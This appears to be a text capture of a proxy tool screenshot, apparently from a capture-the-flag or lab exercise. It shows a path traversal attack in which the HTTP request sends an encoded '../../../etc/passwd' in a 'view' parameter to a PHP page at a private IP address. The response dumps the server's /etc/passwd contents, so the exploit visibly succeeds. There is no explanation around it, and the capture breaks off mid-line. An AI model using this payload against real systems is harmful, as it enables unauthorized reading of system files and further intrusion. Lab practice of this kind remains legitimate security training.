 Request
Pretty Raw Hex \n
1 GET /d1r3c70ry_center/claim/index.php?view=
%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd HTTP/1.1
2 Host: 10.10.88.78
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=p9advl7rnshqu2r8uf7u8petn3
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
21 <a href="index.php?view=flower.gif">
YES
</a>
22 </div>
23 <p>
root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
n
41 systemd-timesync:x:100:102:systemd Time